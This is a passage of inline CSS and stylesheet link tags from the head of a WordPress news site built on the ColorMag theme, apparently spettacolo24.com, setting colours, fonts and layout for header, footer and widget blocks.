			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.cm-header-builder .date-in-header{color:var(--cm-color-8);}.cm-header-builder .date-in-header{font-family:inherit;font-weight:400;font-size:12px;letter-spacing:0.1px;}.cm-header-builder .breaking-news-latest{color:#ff0909;}.cm-header-builder .newsticker li a{color:#404040;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-search-icon-in-input-right .search-wrap input{border-color:hsl(240, 5%, 28%);}.cm-search-icon-in-input-right .search-wrap input{border-radius:4px;}.cm-header-builder .cm-top-row{height:51px;}.cm-header-builder .cm-header-top-row{background-color:var(--cm-color-5);}.cm-header-builder .cm-header-top-row{padding-top:0px;padding-bottom:0px;}.cm-header-builder .cm-header-top-row{border-top-width:0px;border-bottom-width:1px;}.cm-header-builder .cm-header-top-row{border-color:#383838;}.cm-header-builder .cm-header-top-row{color:var(--cm-color-8);}.cm-header-builder .cm-header-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/banner-background-image.jpg);background-position:51.00% 60.00%;background-size:cover;background-repeat:no-repeat;}.cm-header-builder .cm-header-main-row{padding-top:22px;padding-right:0px;padding-bottom:22px;padding-left:0px;}.cm-header-builder .cm-header-main-row{color:var(--cm-color-8);}.cm-header-builder .cm-bottom-row{height:51px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-color:var(--cm-color, #27272A);}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{margin-right:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:1px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-color:#383838;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-primary-nav li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder .cm-primary-nav ul li.current-menu-item > a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav li.current-menu-item > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover{background:#26282900;}.cm-header-builder .cm-primary-nav ul li.current-menu-item{background:#252728;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:var(--cm-color-5);}.cm-header-builder .cm-primary-nav > ul > li > a{font-family:inherit;text-transform:capitalize;font-weight:400;font-size:14px;letter-spacing:0.4px;}.cm-header-builder .cm-primary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-secondary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-secondary-nav ul li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder .cm-secondary-nav ul li a{font-family:inherit;font-weight:400;font-size:14px;}.cm-header-builder .cm-secondary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-top-search .search-top::before{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input{color:var(--cm-color-8);}.search-wrap input::placeholder, .cm-search-icon-in-input-right .search-wrap i{color:var(--cm-color-8);}.cm-search-icon-in-input-right .search-wrap i{fill:var(--cm-color-8);}.cm-header-builder .header-social-icons a{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input, .cm-header-builder .cm-top-search .search-form-top, .cm-search-icon-in-input-right .search-wrap input{background-color:#27262B;}.cm-header-builder .search-form-top.show::before{border-bottom-color:#27262B;}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{color:var(--cm-color-2);}.cm-header-builder .widget.widget-colormag_header_sidebar{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar a{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{font-family:inherit;font-size:14px;}.cm-header-builder .widget.widget-colormag_header_sidebar{font-family:inherit;font-size:17px;line-height:1.8;}.cm-header-builder .cm-random-post .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post:hover .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post .cm-icon--random-fill{font-size:20px;}.cm-header-builder .cm-home-icon .cm-icon--home{fill:#ffffff;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{font-family:inherit;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{font-family:inherit;font-weight:500;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{font-family:inherit;font-weight:500;font-size:1.5rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .cm-footer-nav ul li a{color:var(--cm-color-8);}.cm-footer-builder .cm-footer-nav ul li a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-footer-nav ul li a{font-family:inherit;text-transform:uppercase;font-size:13px;line-height:1.8;letter-spacing:0.5px;}.cm-footer-builder .cm-copyright{color:var(--cm-color-8);}.cm-footer-builder .cm-copyright a{color:var(--cm-color-9);}.cm-footer-builder .cm-copyright a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-copyright{font-family:inherit;font-weight:400;font-size:74px;}.cm-footer-builder .cm-copyright{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-top-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-top-row{padding-top:32px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-footer-builder .cm-footer-top-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/Footer-Bg-1.png);}.cm-footer-builder .cm-footer-main-row{padding-top:40px;padding-bottom:32px;}.cm-footer-builder .cm-footer-main-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{border-top-width:1px;}.cm-footer-builder .cm-footer-main-row{border-color:#383838;}.cm-footer-builder .cm-footer-bottom-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-bottom-row{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.cm-footer-builder .cm-footer-bottom-row{border-top-width:1px;}.cm-footer-builder .cm-footer-bottom-row{border-color:#383838;}.cm-header-builder .cm-site-branding img{width:200px;}.cm-header-builder .cm-site-title a{color:#ffffff;}.cm-header-builder .cm-site-title a{font-family:IBM Plex Serif;font-weight:600;font-size:32px;line-height:1.5;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#ffffff;}:root{--top-grid-columns: 2;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: row;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0.1);}body{--color--light--primary:var(--cm-color-1);--color--primary:var(--cm-color-1);}:root {--wp--preset--color--cm-color-1:#8269df;--wp--preset--color--cm-color-2:#E14D36;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#171717;--wp--preset--color--cm-color-5:#0D0F11;--wp--preset--color--cm-color-6:#222;--wp--preset--color--cm-color-7:#4E4E4E;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#e4e4e7;}:root {--e-global-color-cmcolor1: #8269df;--e-global-color-cmcolor2: #E14D36;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #171717;--e-global-color-cmcolor5: #0D0F11;--e-global-color-cmcolor6: #222;--e-global-color-cmcolor7: #4E4E4E;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #e4e4e7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C500%7CIBM+Plex+Serif%3A400%2C600%7CInter%3A400&#038;ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-f5798528{padding:0px;margin:0px 0px 0px -6px;text-align:left;}.mzb-heading-f5798528 .mzb-post-heading .mzb-heading-text, .mzb-heading-f5798528 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:26px;}.mzb-heading-f5798528.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-1-style-2 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-3-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-6-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-7-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-8-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-9-style-1 .mzb-heading-inner{margin:0px;}.mzb-heading-f5798528 .mzb-sub-heading{border-radius:0px;padding:8px 0px 0px 0px;color:#ffffff;}.mzb-post-list-8ae5a4ab .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;font-size:15px;line-height:23px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:90px;max-width:90px;height:80px;}.mzb-post-list-d83daabe{padding:0px;margin:0px;}.mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:12px;}.mzb-post-list-d83daabe .mzb-post-date a,.mzb-post-list-8ae5a4ab .mzb-post-date a{color:#D3D3D3;}.mzb-post-list-d83daabe .mzb-post-date svg,.mzb-post-list-8ae5a4ab .mzb-post-date svg{fill:var(--mzb-colors-custom-color-3);}.mzb-post-list-d83daabe .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:23px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:80px;max-width:80px;height:80px;}.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text{font-family:IBM Plex Serif;font-weight:500;font-size:14px;line-height:24px;}.mzb-post-list-d83daabe .mzb-post,.mzb-post-list-8ae5a4ab .mzb-post{background-color:#00000000;justify-content:left;}.mzb-heading-152eb040{margin:0px 0px -12px 0px;text-align:left;}.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before{bottom:-1px;border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading .mzb-heading-text::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-style:solid;border-color:#7e7e7e;border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-heading-inner .mzb-heading-text{padding:0px 0px 16px 0px;}.mzb-heading-152eb040 .mzb-post-heading .mzb-heading-text, .mzb-heading-152eb040 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:22px;line-height:16px;}.mzb-heading-152eb040 .mzb-heading-text::before, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text{background-color:#00000000;}.mzb-heading-152eb040 .mzb-sub-heading,.mzb-heading-152eb040 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#000000;}.mzb-social-icon-b9185b67 svg,.mzb-social-icon-e8e0f8bc svg,.mzb-social-icon-05457cf4 svg,.mzb-social-icon-1bdb2561 svg{fill:#ffffff;width:16px;height:16px;}.mzb-social-icons-582bc178 .mzb-social-icon a{background-color:#1A1A1A;}.mzb-social-icons-582bc178 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-582bc178{column-gap:10px;}.mzb-section-a86734f5,.mzb-section-eac759b2,.mzb-section-7fc72642{padding:0px;}.mzb-image-7ab8ee9c{margin:0px 0px 8px 0px;text-align:left;}.mzb-image-7ab8ee9c img{opacity:1;object-fit:fill;}.mzb-news-ticker-df1111e6 .mzb-weather svg{fill:var(--mzb-colors-secondary);height:20px;width:20px;}.mzb-news-ticker-df1111e6 .mzb-weather{margin-right:0px;}.mzb-advertisement-de02a6fe .mzb-advertisement-content.mzb-has-image{align-items:start;}.mzb-section-3332fb66{margin:0px 0px 24px 0px;}.mzb-section-3332fb66 > .mzb-container,.mzb-section-a2b08ffc > .mzb-container,.mzb-section-a86734f5 > .mzb-container,.mzb-section-3bd6645e > .mzb-container,.mzb-section-eac759b2 > .mzb-container,.mzb-section-7fc72642 > .mzb-container{max-width:1170px;}.mzb-image-b5098c93 img{opacity:1;border-radius:4px;object-fit:fill;}.mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:13px;}.mzb-post-list-088a30cb .mzb-post-title a{color:var(--mzb-colors-text);font-family:IBM Plex Serif;font-weight:600;text-transform:capitalize;font-size:15px;line-height:27px;}.mzb-post-list-088a30cb.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:100px;max-width:100px;height:90px;}.mzb-post-list-088a30cb .mzb-post img,.mzb-advertisement-de02a6fe .mzb-advertisement-content img{border-radius:4px;}.mzb-post-list-088a30cb .mzb-layout-1 .mzb-post-content,.mzb-post-list-d83daabe .mzb-layout-1 .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-layout-1 .mzb-post-content{align-self:center;}.mzb-post-list-088a30cb .mzb-post-content,.mzb-post-list-d83daabe .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-post-content{text-align:left;}.mzb-post-list-088a30cb .mzb-posts{gap:20px;}.mzb-column-8996e247 > .mzb-column-inner{border-radius:0px;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}.mzb-section-41224cc5{margin:-16px 0px 0px 0px;}.mzb-section-41224cc5 > .mzb-overlay,.mzb-section-3332fb66 > .mzb-overlay,.mzb-section-a2b08ffc > .mzb-overlay,.mzb-section-a86734f5 > .mzb-overlay,.mzb-section-3bd6645e > .mzb-overlay,.mzb-section-eac759b2 > .mzb-overlay,.mzb-section-7fc72642 > .mzb-overlay{background-color:rgba(126, 54, 244, 0.06);}.mzb-section-41224cc5 .mzb-section-inner,.mzb-section-3332fb66 .mzb-section-inner,.mzb-section-a2b08ffc .mzb-section-inner,.mzb-section-a86734f5 .mzb-section-inner,.mzb-section-3bd6645e .mzb-section-inner,.mzb-section-eac759b2 .mzb-section-inner,.mzb-section-7fc72642 .mzb-section-inner{row-gap:8px;}.mzb-section-41224cc5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a2b08ffc > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a86734f5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3bd6645e > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-eac759b2 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-slider-d7fa3ad6 .swiper-wrapper .style1.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style2.swiper-slide .mzb-overlay .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style3.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style4.swiper-slide .mzb-post-content{padding:20px 20px 32px 20px;}.mzb-slider-d7fa3ad6 .swiper-pagination .swiper-pagination-bullet{border-style:double;border-width:0px;border-radius:20px;background-color:var(--mzb-colors-secondary);width:8px;height:8px;}.mzb-slider-d7fa3ad6 .swiper-pagination{bottom:16px;gap:0px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-entry-summary p{color:#00000000;}.mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-slider-d7fa3ad6 .swiper .mzb-post-content .mzb-entry-content .mzb-entry-summary p,.mzb-post-list-088a30cb .mzb-post .mzb-post-categories a, .mzb-post-list-088a30cb .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-d83daabe .mzb-post .mzb-post-categories a, .mzb-post-list-d83daabe .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-categories a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a{font-weight:400;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post,.mzb-post-list-088a30cb .mzb-pagination-numbers, .mzb-post-list-088a30cb .mzb-pagination-numbers .components-flex,.mzb-post-list-d83daabe .mzb-post .mzb-post-entry-meta,.mzb-post-list-d83daabe .mzb-pagination-numbers, .mzb-post-list-d83daabe .mzb-pagination-numbers .components-flex,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-entry-meta,.mzb-post-list-8ae5a4ab .mzb-pagination-numbers, .mzb-post-list-8ae5a4ab .mzb-pagination-numbers .components-flex{justify-content:left;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{border-radius:3px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{padding:3px 8px;background-color:var(--mzb-colors-secondary);}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-slider-d7fa3ad6 